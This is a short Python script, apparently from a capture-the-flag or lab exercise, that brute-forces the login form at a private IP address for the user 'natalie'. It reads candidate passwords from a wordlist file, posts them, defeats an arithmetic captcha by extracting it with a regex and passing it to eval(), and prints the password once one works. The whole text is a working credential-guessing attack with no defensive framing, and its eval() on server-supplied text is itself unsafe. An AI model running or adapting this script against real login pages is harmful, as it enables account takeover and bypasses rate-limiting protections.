 import requests
import re
url="http://10.10.5.144/login"
pattern=r"(\d+ [+\-\/*] \d+)"
with open("password","r") as file:
while True:
brute_force=file.readline().strip("\n")
if not brute_force:
break
data={'username':"natalie",'password':brute_force}
send_data_url=requests.post(url,data=data)
html_string=str(send_data_url.content,"utf-8")
if "Captcha enabled" in html_string:
captcha = re.search(pattern,html_string)
eval_captcha = eval(captcha.group())
data.update({"captcha":eval_captcha})
send_data_url=requests.post(url,data=data)
html_string=str(send_data_url.content,"utf-8")
if "Invalid password" in html_string:
print("[*] Attempting to brute force: %s" % brute_force)
else:
print("[*] Found: %s" % brute_force)
break